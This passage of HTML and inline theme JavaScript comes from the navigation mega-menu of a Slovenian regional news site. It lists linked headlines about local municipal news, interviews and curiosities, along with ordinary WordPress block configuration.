block_td_uid_4_69743bc18de1b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69743bc18de1b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69743bc18de1b_rand","tdc_css_class_style":"td_uid_4_69743bc18de1b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69743bc18de1b.td_column_number = "3";
block_td_uid_4_69743bc18de1b.block_type = "td_block_mega_menu";
block_td_uid_4_69743bc18de1b.post_count = "5";
block_td_uid_4_69743bc18de1b.found_posts = "285";
block_td_uid_4_69743bc18de1b.header_color = "";
block_td_uid_4_69743bc18de1b.ajax_pagination_infinite_stop = "";
block_td_uid_4_69743bc18de1b.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_69743bc18de1b);
</script><div id=td_uid_4_69743bc18de1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69743bc18de1b" data-td_block_id="td_uid_4_69743bc18de1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69743bc18de1b" data-td_block_id="td_uid_4_69743bc18de1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69743bc18e69a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_69743bc18e69a" ><script>var block_td_uid_5_69743bc18e69a = new tdBlock();
block_td_uid_5_69743bc18e69a.id = "td_uid_5_69743bc18e69a";
block_td_uid_5_69743bc18e69a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69743bc18e69a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69743bc18e69a_rand","tdc_css_class_style":"td_uid_5_69743bc18e69a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69743bc18e69a.td_column_number = "3";
block_td_uid_5_69743bc18e69a.block_type = "td_block_mega_menu";
block_td_uid_5_69743bc18e69a.post_count = "5";
block_td_uid_5_69743bc18e69a.found_posts = "34";
block_td_uid_5_69743bc18e69a.header_color = "";
block_td_uid_5_69743bc18e69a.ajax_pagination_infinite_stop = "";
block_td_uid_5_69743bc18e69a.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_69743bc18e69a);
</script><div id=td_uid_5_69743bc18e69a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69743bc18e69a" data-td_block_id="td_uid_5_69743bc18e69a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69743bc18e69a" data-td_block_id="td_uid_5_69743bc18e69a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69743bc18ef51_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_69743bc18ef51" ><script>var block_td_uid_6_69743bc18ef51 = new tdBlock();
block_td_uid_6_69743bc18ef51.id = "td_uid_6_69743bc18ef51";
block_td_uid_6_69743bc18ef51.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69743bc18ef51_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69743bc18ef51_rand","tdc_css_class_style":"td_uid_6_69743bc18ef51_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69743bc18ef51.td_column_number = "3";
block_td_uid_6_69743bc18ef51.block_type = "td_block_mega_menu";
block_td_uid_6_69743bc18ef51.post_count = "5";
block_td_uid_6_69743bc18ef51.found_posts = "7";
block_td_uid_6_69743bc18ef51.header_color = "";
block_td_uid_6_69743bc18ef51.ajax_pagination_infinite_stop = "";
block_td_uid_6_69743bc18ef51.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_69743bc18ef51);
</script><div id=td_uid_6_69743bc18ef51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69743bc18ef51" data-td_block_id="td_uid_6_69743bc18ef51"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69743bc18ef51" data-td_block_id="td_uid_6_69743bc18ef51"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69743bc18f785_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69743bc18f785" ><script>var block_td_uid_7_69743bc18f785 = new tdBlock();
block_td_uid_7_69743bc18f785.id = "td_uid_7_69743bc18f785";
block_td_uid_7_69743bc18f785.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69743bc18f785_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69743bc18f785_rand","tdc_css_class_style":"td_uid_7_69743bc18f785_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69743bc18f785.td_column_number = "3";
block_td_uid_7_69743bc18f785.block_type = "td_block_mega_menu";
block_td_uid_7_69743bc18f785.post_count = "5";
block_td_uid_7_69743bc18f785.found_posts = "332";
block_td_uid_7_69743bc18f785.header_color = "";
block_td_uid_7_69743bc18f785.ajax_pagination_infinite_stop = "";
block_td_uid_7_69743bc18f785.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_69743bc18f785);
</script><div id=td_uid_7_69743bc18f785 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
